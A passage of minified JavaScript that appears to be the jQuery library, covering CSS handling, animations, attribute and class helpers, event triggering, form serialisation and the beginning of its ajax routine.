Ke=/^(none|table(?!-c[ea]).+)/,Ze=/^--/,Je={position:"absolute",visibility:"hidden",display:"block"},et={letterSpacing:"0",fontWeight:"400"};function tt(e,t,i){var n=ne.exec(t);return n?Math.max(0,n[2]-(i||0))+(n[3]||"px"):t}function it(e,t,i,n,a,r){var o="width"===t?1:0,s=0,l=0;if(i===(n?"border":"content"))return 0;for(;o<4;o+=2)"margin"===i&&(l+=T.css(e,i+ae[o],!0,a)),n?("content"===i&&(l-=T.css(e,"padding"+ae[o],!0,a)),"margin"!==i&&(l-=T.css(e,"border"+ae[o]+"Width",!0,a))):(l+=T.css(e,"padding"+ae[o],!0,a),"padding"!==i?l+=T.css(e,"border"+ae[o]+"Width",!0,a):s+=T.css(e,"border"+ae[o]+"Width",!0,a));return!n&&r>=0&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-r-l-s-.5))||0),l}function nt(e,t,i){var n=Qe(e),a=(!g.boxSizingReliable()||i)&&"border-box"===T.css(e,"boxSizing",!1,n),r=a,o=Ve(e,t,n),s="offset"+t[0].toUpperCase()+t.slice(1);if($e.test(o)){if(!i)return o;o="auto"}return(!g.boxSizingReliable()&&a||!g.reliableTrDimensions()&&A(e,"tr")||"auto"===o||!parseFloat(o)&&"inline"===T.css(e,"display",!1,n))&&e.getClientRects().length&&(a="border-box"===T.css(e,"boxSizing",!1,n),(r=s in e)&&(o=e[s])),(o=parseFloat(o)||0)+it(e,t,i||(a?"border":"content"),r,n,o)+"px"}function at(e,t,i,n,a){return new at.prototype.init(e,t,i,n,a)}T.extend({cssHooks:{opacity:{get:function(e,t){if(t){var i=Ve(e,"opacity");return""===i?"1":i}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,i,n){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var a,r,o,s=U(t),l=Ze.test(t),c=e.style;if(l||(t=Ge(s)),o=T.cssHooks[t]||T.cssHooks[s],void 0===i)return o&&"get"in o&&void 0!==(a=o.get(e,!1,n))?a:c[t];"string"===(r=typeof i)&&(a=ne.exec(i))&&a[1]&&(i=ce(e,t,a),r="number"),null!=i&&i==i&&("number"!==r||l||(i+=a&&a[3]||(T.cssNumber[s]?"":"px")),g.clearCloneStyle||""!==i||0!==t.indexOf("background")||(c[t]="inherit"),o&&"set"in o&&void 0===(i=o.set(e,i,n))||(l?c.setProperty(t,i):c[t]=i))}},css:function(e,t,i,n){var a,r,o,s=U(t);return Ze.test(t)||(t=Ge(s)),(o=T.cssHooks[t]||T.cssHooks[s])&&"get"in o&&(a=o.get(e,!0,i)),void 0===a&&(a=Ve(e,t,n)),"normal"===a&&t in et&&(a=et[t]),""===i||i?(r=parseFloat(a),!0===i||isFinite(r)?r||0:a):a}}),T.each(["height","width"],(function(e,t){T.cssHooks[t]={get:function(e,i,n){if(i)return!Ke.test(T.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?nt(e,t,n):Be(e,Je,(function(){return nt(e,t,n)}))},set:function(e,i,n){var a,r=Qe(e),o=!g.scrollboxSize()&&"absolute"===r.position,s=(o||n)&&"border-box"===T.css(e,"boxSizing",!1,r),l=n?it(e,t,n,s,r):0;return s&&o&&(l-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(r[t])-it(e,t,"border",!1,r)-.5)),l&&(a=ne.exec(i))&&"px"!==(a[3]||"px")&&(e.style[t]=i,i=T.css(e,t)),tt(0,i,l)}}})),T.cssHooks.marginLeft=qe(g.reliableMarginLeft,(function(e,t){if(t)return(parseFloat(Ve(e,"marginLeft"))||e.getBoundingClientRect().left-Be(e,{marginLeft:0},(function(){return e.getBoundingClientRect().left})))+"px"})),T.each({margin:"",padding:"",border:"Width"},(function(e,t){T.cssHooks[e+t]={expand:function(i){for(var n=0,a={},r="string"==typeof i?i.split(" "):[i];n<4;n++)a[e+ae[n]+t]=r[n]||r[n-2]||r[0];return a}},"margin"!==e&&(T.cssHooks[e+t].set=tt)})),T.fn.extend({css:function(e,t){return W(this,(function(e,t,i){var n,a,r={},o=0;if(Array.isArray(t)){for(n=Qe(e),a=t.length;o<a;o++)r[t[o]]=T.css(e,t[o],!1,n);return r}return void 0!==i?T.style(e,t,i):T.css(e,t)}),e,t,arguments.length>1)}}),T.Tween=at,at.prototype={constructor:at,init:function(e,t,i,n,a,r){this.elem=e,this.prop=i,this.easing=a||T.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=n,this.unit=r||(T.cssNumber[i]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return e&&e.get?e.get(this):at.propHooks._default.get(this)},run:function(e){var t,i=at.propHooks[this.prop];return this.options.duration?this.pos=t=T.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),i&&i.set?i.set(this):at.propHooks._default.set(this),this}},at.prototype.init.prototype=at.prototype,at.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=T.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){T.fx.step[e.prop]?T.fx.step[e.prop](e):1!==e.elem.nodeType||!T.cssHooks[e.prop]&&null==e.elem.style[Ge(e.prop)]?e.elem[e.prop]=e.now:T.style(e.elem,e.prop,e.now+e.unit)}}},at.propHooks.scrollTop=at.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},T.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},T.fx=at.prototype.init,T.fx.step={};var rt,ot,st=/^(?:toggle|show|hide)$/,lt=/queueHooks$/;function ct(){ot&&(!1===_.hidden&&i.requestAnimationFrame?i.requestAnimationFrame(ct):i.setTimeout(ct,T.fx.interval),T.fx.tick())}function dt(){return i.setTimeout((function(){rt=void 0})),rt=Date.now()}function ut(e,t){var i,n=0,a={height:e};for(t=t?1:0;n<4;n+=2-t)a["margin"+(i=ae[n])]=a["padding"+i]=e;return t&&(a.opacity=a.width=e),a}function ht(e,t,i){for(var n,a=(pt.tweeners[t]||[]).concat(pt.tweeners["*"]),r=0,o=a.length;r<o;r++)if(n=a[r].call(i,t,e))return n}function pt(e,t,i){var n,a,r=0,o=pt.prefilters.length,s=T.Deferred().always((function(){delete l.elem})),l=function(){if(a)return!1;for(var t=rt||dt(),i=Math.max(0,c.startTime+c.duration-t),n=1-(i/c.duration||0),r=0,o=c.tweens.length;r<o;r++)c.tweens[r].run(n);return s.notifyWith(e,[c,n,i]),n<1&&o?i:(o||s.notifyWith(e,[c,1,0]),s.resolveWith(e,[c]),!1)},c=s.promise({elem:e,props:T.extend({},t),opts:T.extend(!0,{specialEasing:{},easing:T.easing._default},i),originalProperties:t,originalOptions:i,startTime:rt||dt(),duration:i.duration,tweens:[],createTween:function(t,i){var n=T.Tween(e,c.opts,t,i,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(n),n},stop:function(t){var i=0,n=t?c.tweens.length:0;if(a)return this;for(a=!0;i<n;i++)c.tweens[i].run(1);return t?(s.notifyWith(e,[c,1,0]),s.resolveWith(e,[c,t])):s.rejectWith(e,[c,t]),this}}),d=c.props;for(!function(e,t){var i,n,a,r,o;for(i in e)if(a=t[n=U(i)],r=e[i],Array.isArray(r)&&(a=r[1],r=e[i]=r[0]),i!==n&&(e[n]=r,delete e[i]),(o=T.cssHooks[n])&&"expand"in o)for(i in r=o.expand(r),delete e[n],r)i in e||(e[i]=r[i],t[i]=a);else t[n]=a}(d,c.opts.specialEasing);r<o;r++)if(n=pt.prefilters[r].call(c,e,d,c.opts))return v(n.stop)&&(T._queueHooks(c.elem,c.opts.queue).stop=n.stop.bind(n)),n;return T.map(d,ht,c),v(c.opts.start)&&c.opts.start.call(e,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),T.fx.timer(T.extend(l,{elem:e,anim:c,queue:c.opts.queue})),c}T.Animation=T.extend(pt,{tweeners:{"*":[function(e,t){var i=this.createTween(e,t);return ce(i.elem,e,ne.exec(t),i),i}]},tweener:function(e,t){v(e)?(t=e,e=["*"]):e=e.match(z);for(var i,n=0,a=e.length;n<a;n++)i=e[n],pt.tweeners[i]=pt.tweeners[i]||[],pt.tweeners[i].unshift(t)},prefilters:[function(e,t,i){var n,a,r,o,s,l,c,d,u="width"in t||"height"in t,h=this,p={},f=e.style,m=e.nodeType&&le(e),g=K.get(e,"fxshow");for(n in i.queue||(null==(o=T._queueHooks(e,"fx")).unqueued&&(o.unqueued=0,s=o.empty.fire,o.empty.fire=function(){o.unqueued||s()}),o.unqueued++,h.always((function(){h.always((function(){o.unqueued--,T.queue(e,"fx").length||o.empty.fire()}))}))),t)if(a=t[n],st.test(a)){if(delete t[n],r=r||"toggle"===a,a===(m?"hide":"show")){if("show"!==a||!g||void 0===g[n])continue;m=!0}p[n]=g&&g[n]||T.style(e,n)}if((l=!T.isEmptyObject(t))||!T.isEmptyObject(p))for(n in u&&1===e.nodeType&&(i.overflow=[f.overflow,f.overflowX,f.overflowY],null==(c=g&&g.display)&&(c=K.get(e,"display")),"none"===(d=T.css(e,"display"))&&(c?d=c:(he([e],!0),c=e.style.display||c,d=T.css(e,"display"),he([e]))),("inline"===d||"inline-block"===d&&null!=c)&&"none"===T.css(e,"float")&&(l||(h.done((function(){f.display=c})),null==c&&(d=f.display,c="none"===d?"":d)),f.display="inline-block")),i.overflow&&(f.overflow="hidden",h.always((function(){f.overflow=i.overflow[0],f.overflowX=i.overflow[1],f.overflowY=i.overflow[2]}))),l=!1,p)l||(g?"hidden"in g&&(m=g.hidden):g=K.access(e,"fxshow",{display:c}),r&&(g.hidden=!m),m&&he([e],!0),h.done((function(){for(n in m||he([e]),K.remove(e,"fxshow"),p)T.style(e,n,p[n])}))),l=ht(m?g[n]:0,n,h),n in g||(g[n]=l.start,m&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?pt.prefilters.unshift(e):pt.prefilters.push(e)}}),T.speed=function(e,t,i){var n=e&&"object"==typeof e?T.extend({},e):{complete:i||!i&&t||v(e)&&e,duration:e,easing:i&&t||t&&!v(t)&&t};return T.fx.off?n.duration=0:"number"!=typeof n.duration&&(n.duration in T.fx.speeds?n.duration=T.fx.speeds[n.duration]:n.duration=T.fx.speeds._default),null!=n.queue&&!0!==n.queue||(n.queue="fx"),n.old=n.complete,n.complete=function(){v(n.old)&&n.old.call(this),n.queue&&T.dequeue(this,n.queue)},n},T.fn.extend({fadeTo:function(e,t,i,n){return this.filter(le).css("opacity",0).show().end().animate({opacity:t},e,i,n)},animate:function(e,t,i,n){var a=T.isEmptyObject(e),r=T.speed(t,i,n),o=function(){var t=pt(this,T.extend({},e),r);(a||K.get(this,"finish"))&&t.stop(!0)};return o.finish=o,a||!1===r.queue?this.each(o):this.queue(r.queue,o)},stop:function(e,t,i){var n=function(e){var t=e.stop;delete e.stop,t(i)};return"string"!=typeof e&&(i=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each((function(){var t=!0,a=null!=e&&e+"queueHooks",r=T.timers,o=K.get(this);if(a)o[a]&&o[a].stop&&n(o[a]);else for(a in o)o[a]&&o[a].stop&&lt.test(a)&&n(o[a]);for(a=r.length;a--;)r[a].elem!==this||null!=e&&r[a].queue!==e||(r[a].anim.stop(i),t=!1,r.splice(a,1));!t&&i||T.dequeue(this,e)}))},finish:function(e){return!1!==e&&(e=e||"fx"),this.each((function(){var t,i=K.get(this),n=i[e+"queue"],a=i[e+"queueHooks"],r=T.timers,o=n?n.length:0;for(i.finish=!0,T.queue(this,e,[]),a&&a.stop&&a.stop.call(this,!0),t=r.length;t--;)r[t].elem===this&&r[t].queue===e&&(r[t].anim.stop(!0),r.splice(t,1));for(t=0;t<o;t++)n[t]&&n[t].finish&&n[t].finish.call(this);delete i.finish}))}}),T.each(["toggle","show","hide"],(function(e,t){var i=T.fn[t];T.fn[t]=function(e,n,a){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(ut(t,!0),e,n,a)}})),T.each({slideDown:ut("show"),slideUp:ut("hide"),slideToggle:ut("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(e,t){T.fn[e]=function(e,i,n){return this.animate(t,e,i,n)}})),T.timers=[],T.fx.tick=function(){var e,t=0,i=T.timers;for(rt=Date.now();t<i.length;t++)(e=i[t])()||i[t]!==e||i.splice(t--,1);i.length||T.fx.stop(),rt=void 0},T.fx.timer=function(e){T.timers.push(e),T.fx.start()},T.fx.interval=13,T.fx.start=function(){ot||(ot=!0,ct())},T.fx.stop=function(){ot=null},T.fx.speeds={slow:600,fast:200,_default:400},T.fn.delay=function(e,t){return e=T.fx&&T.fx.speeds[e]||e,t=t||"fx",this.queue(t,(function(t,n){var a=i.setTimeout(t,e);n.stop=function(){i.clearTimeout(a)}}))},function(){var e=_.createElement("input"),t=_.createElement("select").appendChild(_.createElement("option"));e.type="checkbox",g.checkOn=""!==e.value,g.optSelected=t.selected,(e=_.createElement("input")).value="t",e.type="radio",g.radioValue="t"===e.value}();var ft,mt=T.expr.attrHandle;T.fn.extend({attr:function(e,t){return W(this,T.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each((function(){T.removeAttr(this,e)}))}}),T.extend({attr:function(e,t,i){var n,a,r=e.nodeType;if(3!==r&&8!==r&&2!==r)return void 0===e.getAttribute?T.prop(e,t,i):(1===r&&T.isXMLDoc(e)||(a=T.attrHooks[t.toLowerCase()]||(T.expr.match.bool.test(t)?ft:void 0)),void 0!==i?null===i?void T.removeAttr(e,t):a&&"set"in a&&void 0!==(n=a.set(e,i,t))?n:(e.setAttribute(t,i+""),i):a&&"get"in a&&null!==(n=a.get(e,t))?n:null==(n=T.find.attr(e,t))?void 0:n)},attrHooks:{type:{set:function(e,t){if(!g.radioValue&&"radio"===t&&A(e,"input")){var i=e.value;return e.setAttribute("type",t),i&&(e.value=i),t}}}},removeAttr:function(e,t){var i,n=0,a=t&&t.match(z);if(a&&1===e.nodeType)for(;i=a[n++];)e.removeAttribute(i)}}),ft={set:function(e,t,i){return!1===t?T.removeAttr(e,i):e.setAttribute(i,i),i}},T.each(T.expr.match.bool.source.match(/\w+/g),(function(e,t){var i=mt[t]||T.find.attr;mt[t]=function(e,t,n){var a,r,o=t.toLowerCase();return n||(r=mt[o],mt[o]=a,a=null!=i(e,t,n)?o:null,mt[o]=r),a}}));var gt=/^(?:input|select|textarea|button)$/i,vt=/^(?:a|area)$/i;function yt(e){return(e.match(z)||[]).join(" ")}function _t(e){return e.getAttribute&&e.getAttribute("class")||""}function bt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(z)||[]}T.fn.extend({prop:function(e,t){return W(this,T.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each((function(){delete this[T.propFix[e]||e]}))}}),T.extend({prop:function(e,t,i){var n,a,r=e.nodeType;if(3!==r&&8!==r&&2!==r)return 1===r&&T.isXMLDoc(e)||(t=T.propFix[t]||t,a=T.propHooks[t]),void 0!==i?a&&"set"in a&&void 0!==(n=a.set(e,i,t))?n:e[t]=i:a&&"get"in a&&null!==(n=a.get(e,t))?n:e[t]},propHooks:{tabIndex:{get:function(e){var t=T.find.attr(e,"tabindex");return t?parseInt(t,10):gt.test(e.nodeName)||vt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),g.optSelected||(T.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),T.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){T.propFix[this.toLowerCase()]=this})),T.fn.extend({addClass:function(e){var t,i,n,a,r,o,s,l=0;if(v(e))return this.each((function(t){T(this).addClass(e.call(this,t,_t(this)))}));if((t=bt(e)).length)for(;i=this[l++];)if(a=_t(i),n=1===i.nodeType&&" "+yt(a)+" "){for(o=0;r=t[o++];)n.indexOf(" "+r+" ")<0&&(n+=r+" ");a!==(s=yt(n))&&i.setAttribute("class",s)}return this},removeClass:function(e){var t,i,n,a,r,o,s,l=0;if(v(e))return this.each((function(t){T(this).removeClass(e.call(this,t,_t(this)))}));if(!arguments.length)return this.attr("class","");if((t=bt(e)).length)for(;i=this[l++];)if(a=_t(i),n=1===i.nodeType&&" "+yt(a)+" "){for(o=0;r=t[o++];)for(;n.indexOf(" "+r+" ")>-1;)n=n.replace(" "+r+" "," ");a!==(s=yt(n))&&i.setAttribute("class",s)}return this},toggleClass:function(e,t){var i=typeof e,n="string"===i||Array.isArray(e);return"boolean"==typeof t&&n?t?this.addClass(e):this.removeClass(e):v(e)?this.each((function(i){T(this).toggleClass(e.call(this,i,_t(this),t),t)})):this.each((function(){var t,a,r,o;if(n)for(a=0,r=T(this),o=bt(e);t=o[a++];)r.hasClass(t)?r.removeClass(t):r.addClass(t);else void 0!==e&&"boolean"!==i||((t=_t(this))&&K.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":K.get(this,"__className__")||""))}))},hasClass:function(e){var t,i,n=0;for(t=" "+e+" ";i=this[n++];)if(1===i.nodeType&&(" "+yt(_t(i))+" ").indexOf(t)>-1)return!0;return!1}});var wt=/\r/g;T.fn.extend({val:function(e){var t,i,n,a=this[0];return arguments.length?(n=v(e),this.each((function(i){var a;1===this.nodeType&&(null==(a=n?e.call(this,i,T(this).val()):e)?a="":"number"==typeof a?a+="":Array.isArray(a)&&(a=T.map(a,(function(e){return null==e?"":e+""}))),(t=T.valHooks[this.type]||T.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,a,"value")||(this.value=a))}))):a?(t=T.valHooks[a.type]||T.valHooks[a.nodeName.toLowerCase()])&&"get"in t&&void 0!==(i=t.get(a,"value"))?i:"string"==typeof(i=a.value)?i.replace(wt,""):null==i?"":i:void 0}}),T.extend({valHooks:{option:{get:function(e){var t=T.find.attr(e,"value");return null!=t?t:yt(T.text(e))}},select:{get:function(e){var t,i,n,a=e.options,r=e.selectedIndex,o="select-one"===e.type,s=o?null:[],l=o?r+1:a.length;for(n=r<0?l:o?r:0;n<l;n++)if(((i=a[n]).selected||n===r)&&!i.disabled&&(!i.parentNode.disabled||!A(i.parentNode,"optgroup"))){if(t=T(i).val(),o)return t;s.push(t)}return s},set:function(e,t){for(var i,n,a=e.options,r=T.makeArray(t),o=a.length;o--;)((n=a[o]).selected=T.inArray(T.valHooks.option.get(n),r)>-1)&&(i=!0);return i||(e.selectedIndex=-1),r}}}}),T.each(["radio","checkbox"],(function(){T.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=T.inArray(T(e).val(),t)>-1}},g.checkOn||(T.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})})),g.focusin="onfocusin"in i;var xt=/^(?:focusinfocus|focusoutblur)$/,Tt=function(e){e.stopPropagation()};T.extend(T.event,{trigger:function(e,t,n,a){var r,o,s,l,c,d,u,h,f=[n||_],m=p.call(e,"type")?e.type:e,g=p.call(e,"namespace")?e.namespace.split("."):[];if(o=h=s=n=n||_,3!==n.nodeType&&8!==n.nodeType&&!xt.test(m+T.event.triggered)&&(m.indexOf(".")>-1&&(g=m.split("."),m=g.shift(),g.sort()),c=m.indexOf(":")<0&&"on"+m,(e=e[T.expando]?e:new T.Event(m,"object"==typeof e&&e)).isTrigger=a?2:3,e.namespace=g.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:T.makeArray(t,[e]),u=T.event.special[m]||{},a||!u.trigger||!1!==u.trigger.apply(n,t))){if(!a&&!u.noBubble&&!y(n)){for(l=u.delegateType||m,xt.test(l+m)||(o=o.parentNode);o;o=o.parentNode)f.push(o),s=o;s===(n.ownerDocument||_)&&f.push(s.defaultView||s.parentWindow||i)}for(r=0;(o=f[r++])&&!e.isPropagationStopped();)h=o,e.type=r>1?l:u.bindType||m,(d=(K.get(o,"events")||Object.create(null))[e.type]&&K.get(o,"handle"))&&d.apply(o,t),(d=c&&o[c])&&d.apply&&X(o)&&(e.result=d.apply(o,t),!1===e.result&&e.preventDefault());return e.type=m,a||e.isDefaultPrevented()||u._default&&!1!==u._default.apply(f.pop(),t)||!X(n)||c&&v(n[m])&&!y(n)&&((s=n[c])&&(n[c]=null),T.event.triggered=m,e.isPropagationStopped()&&h.addEventListener(m,Tt),n[m](),e.isPropagationStopped()&&h.removeEventListener(m,Tt),T.event.triggered=void 0,s&&(n[c]=s)),e.result}},simulate:function(e,t,i){var n=T.extend(new T.Event,i,{type:e,isSimulated:!0});T.event.trigger(n,null,t)}}),T.fn.extend({trigger:function(e,t){return this.each((function(){T.event.trigger(e,t,this)}))},triggerHandler:function(e,t){var i=this[0];if(i)return T.event.trigger(e,t,i,!0)}}),g.focusin||T.each({focus:"focusin",blur:"focusout"},(function(e,t){var i=function(e){T.event.simulate(t,e.target,T.event.fix(e))};T.event.special[t]={setup:function(){var n=this.ownerDocument||this.document||this,a=K.access(n,t);a||n.addEventListener(e,i,!0),K.access(n,t,(a||0)+1)},teardown:function(){var n=this.ownerDocument||this.document||this,a=K.access(n,t)-1;a?K.access(n,t,a):(n.removeEventListener(e,i,!0),K.remove(n,t))}}}));var kt=i.location,Ct={guid:Date.now()},St=/\?/;T.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new i.DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||T.error("Invalid XML: "+e),t};var Pt=/\[\]$/,Et=/\r?\n/g,At=/^(?:submit|button|image|reset|file)$/i,Lt=/^(?:input|select|textarea|keygen)/i;function Ot(e,t,i,n){var a;if(Array.isArray(t))T.each(t,(function(t,a){i||Pt.test(e)?n(e,a):Ot(e+"["+("object"==typeof a&&null!=a?t:"")+"]",a,i,n)}));else if(i||"object"!==x(t))n(e,t);else for(a in t)Ot(e+"["+a+"]",t[a],i,n)}T.param=function(e,t){var i,n=[],a=function(e,t){var i=v(t)?t():t;n[n.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==i?"":i)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!T.isPlainObject(e))T.each(e,(function(){a(this.name,this.value)}));else for(i in e)Ot(i,e[i],t,a);return n.join("&")},T.fn.extend({serialize:function(){return T.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var e=T.prop(this,"elements");return e?T.makeArray(e):this})).filter((function(){var e=this.type;return this.name&&!T(this).is(":disabled")&&Lt.test(this.nodeName)&&!At.test(e)&&(this.checked||!me.test(e))})).map((function(e,t){var i=T(this).val();return null==i?null:Array.isArray(i)?T.map(i,(function(e){return{name:t.name,value:e.replace(Et,"\r\n")}})):{name:t.name,value:i.replace(Et,"\r\n")}})).get()}});var It=/%20/g,jt=/#.*$/,Mt=/([?&])_=[^&]*/,Dt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Rt=/^(?:GET|HEAD)$/,zt=/^\/\//,Nt={},Ft={},Ht="*/".concat("*"),$t=_.createElement("a");function Qt(e){return function(t,i){"string"!=typeof t&&(i=t,t="*");var n,a=0,r=t.toLowerCase().match(z)||[];if(v(i))for(;n=r[a++];)"+"===n[0]?(n=n.slice(1)||"*",(e[n]=e[n]||[]).unshift(i)):(e[n]=e[n]||[]).push(i)}}function Bt(e,t,i,n){var a={},r=e===Ft;function o(s){var l;return a[s]=!0,T.each(e[s]||[],(function(e,s){var c=s(t,i,n);return"string"!=typeof c||r||a[c]?r?!(l=c):void 0:(t.dataTypes.unshift(c),o(c),!1)})),l}return o(t.dataTypes[0])||!a["*"]&&o("*")}function Wt(e,t){var i,n,a=T.ajaxSettings.flatOptions||{};for(i in t)void 0!==t[i]&&((a[i]?e:n||(n={}))[i]=t[i]);return n&&T.extend(!0,e,n),e}$t.href=kt.href,T.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:kt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(kt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Ht,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":T.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Wt(Wt(e,T.ajaxSettings),t):Wt(T.ajaxSettings,e)},ajaxPrefilter:Qt(Nt),ajaxTransport:Qt(Ft),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var n,a,r,o,s,l,c,d,u,h,p=T.ajaxSetup({},t),f=p.context||p,m=p.context&&(f.nodeType||f.jquery)?T(f):T.event,g=T.Deferred(),v=T.Callbacks("once memory"),y=p.statusCode||{},b={},w={},x="canceled",k={readyState:0,getResponseHeader:function(e){var t;if(c){if(!o)for(o={};t=Dt.exec(r);)o[t[1].toLowerCase()+" "]=(o[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=o[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return c?r:null},setRequestHeader:function(e,t){return null==c&&(e=w[e.toLowerCase()]=w[e.toLowerCase()]||e,b[e]=t),this},overrideMimeType:function(e){return null==c&&(p.mimeType=e),this},statusCode:function(e){var t;if(e)if(c)k.always(e[k.status]);else for(t in e)y[t]=[y[t],e[t]];return this},abort:function(e){var t=e||x;return n&&n.abort(t),C(0,t),this}};if(g.promise(k),p.url=((e||p.url||kt.href)+"").replace(zt,kt.protocol+"//"),p.type=t.method||t.type||p.method||p.type,p.dataTypes=(p.dataType||"*").toLowerCase().match(z)||[""],null==p.crossDomain){l=_.createElement("a");try{l.href=p.url,l.href=l.href,p.crossDomain=$t.protocol+"//"+$t.host!=l.protocol+"//"+l.host}catch(e){p.crossDomain=!0}}if(p.data&&p.processData&&"string"!=typeof p.data&&(p.data=T.param(p.data,p.traditional)),Bt(Nt,p,t,k),c)return k;for(u in(d=T.event&&p.global)&&0==T.active++&&T.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!Rt.test(p.type),a=p.url.replace(jt,""),p.hasContent?p.data&&p.processData&&0===(p.contentType||"").indexOf("application/x-www-form-urlencoded")&&(p.data=p.data.replace(It,"+")):(h=p.url.slice(a.length),p.data&&(p.processData||"string"==typeof p.data)&&(a+=(St.test(a)?"&":"?")+p.data,delete p.data),!1===p.cache&&(a=a.replace(Mt,"$1"),h=(St.test(a)?"&":"?")+"_="+Ct.guid+++h),p.url=a+h),p.ifModified&&(T.lastModified[a]&&k.setRequestHeader("If-Modified-Since",T.lastModified[a]),T.etag[a]&&k.setRequestHeader("If-None-Match",T.etag[a])),(p.data&&p.hasContent&&!1!==p.contentType||t.contentType)&&k.setRequestHeader("Content-Type",p.contentType),k.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+Ht+"; q=0.01":""):p.accepts["*"]),p.headers)k.setRequestHeader(u,p.headers[u]);if(p.beforeSend&&(!1===p.beforeSend.call(f,k,p)||c))return k.abort();if(x="abort",v.add(p.complete),k.done(p.success),k.fail(p.error),n=Bt(Ft,p,t,k)){if(k.readyState=1,d&&m.trigger("ajaxSend",[k,p]),c)return k;p.async&&p.timeout>0&&(s=i.setTimeout((function(){k.abort("timeout")}),p.timeout));try{c=!1,n.send(b,C)}catch(e){if(c)throw e;C(-1,e)}}else C(-1,"No Transport");function C(e,t,o,l){var u,h,_,b,w,x=t;c||(c=!0,s&&i.clearTimeout(s),n=void 0,r=l||"",k.readyState=e>0?4:0,u=e>=200&&e<300||304===e,o&&(b=function(e,t,i){for(var n,a,r,o,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===n&&(n=e.mimeType||t.getResponseHeader("Content-Type"));if(n)for(a in s)if(s[a]&&s[a].test(n)){l.unshift(a);break}if(l[0]in i)r=l[0];else{for(a in i){if(!l[0]||e.converters[a+" "+l[0]]){r=a;break}o||(o=a)}r=r||o}if(r)return r!==l[0]&&l.unshift(r),i[r]}(p,k,o)),!u&&T.inArray("script",p.dataTypes)>-1&&(p.converters["text script"]=function(){}),b=function(e,t,i,n){var a,r,o,s,l,c={},d=e.dataTypes.slice();if(d[1])for(o in e.converters)c[o.toLowerCase()]=e.converters[o];for(r=d.shift();r;)if(e.responseFields[r]&&(i[e.responseFields[r]]=t),!l&&n&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=r,r=d.shift())if("*"===r)r=l;else if("*"!==l&&l!==r){if(!(o=c[l+" "+r]||c["* "+r]))for(a in c)if((s=a.split(" "))[1]===r&&(o=c[l+" "+s[0]]||c["* 